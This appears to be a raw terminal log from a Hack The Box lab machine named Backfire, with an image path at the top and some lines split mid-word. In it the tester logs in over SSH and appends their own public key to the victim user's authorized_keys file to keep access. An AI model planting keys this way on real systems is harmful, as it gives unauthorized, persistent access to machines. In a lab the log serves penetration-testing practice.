 ❯❯ /home/h4z4rd0u5/HTB/Medium/Backfire : cat ~/.ssh/id_ed25519.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILUmouWZunWcIad8FBnT7wHPho65PvJzUc3ugIoF7uPj h4z4rd0u5@c3
rb3r05
❯❯ /home/h4z4rd0u5/HTB/Medium/Backfire : ssh ilya@backfire.htb
The authenticity of host 'backfire.htb (10.10.11.49)' can't be established.
ED25519 key fingerprint is SHA256:vKC7A11sFxQLRppUMt01q0d/DPREoskH4Aa42t0Bz9M.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:9: 10.10.11.49
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'backfire.htb' (ED25519) to the list of known hosts.
Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
ilya@backfire:~$
drwx------  5 ilya ilya 4096 Dec 12 10:14 .
drwxr-xr-x  4 root root 4096 Sep 28  2024 ..
lrwxrwxrwx  1 root root    9 Dec 12 10:14 .bash_history -> /dev/null
-rw-r--r--  1 ilya ilya  220 Sep 27  2024 .bash_logout
-rw-r--r--  1 ilya ilya 3526 Sep 27  2024 .bashrc
drwxr-xr-x  2 root root 4096 Sep 30  2024 files
-rw-r--r--  1 root root  174 Sep 28  2024 hardhat.txt
drwxr-xr-x 10 ilya ilya 4096 Sep 27  2024 Havoc
-rw-r--r--  1 ilya ilya  807 Sep 27  2024 .profile
drwxr-xr-x  2 ilya ilya 4096 Dec 12 10:01 .ssh
-rw-r-----  1 root ilya   33 Jun  6 20:05 user.txt
ilya@backfire:~$ cd .ssh
ilya@backfire:~/.ssh$ ls
authorized_keys
ilya@backfire:~/.ssh$ cat authorized_keys
ilya@backfire:~/.ssh$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILUmouWZunWcIad8FBnT7wHPho65
PvJzUc3ugIoF7uPj h4z4rd0u5@c3rb3r05" >> authorized_keys
ilya@backfire:~/.ssh$ bash: [1845: 3 (255)] tcsetattr: Inappropriate ioctl for device
ilya@ba
ckfire:~/Havoc/payloads/Demon$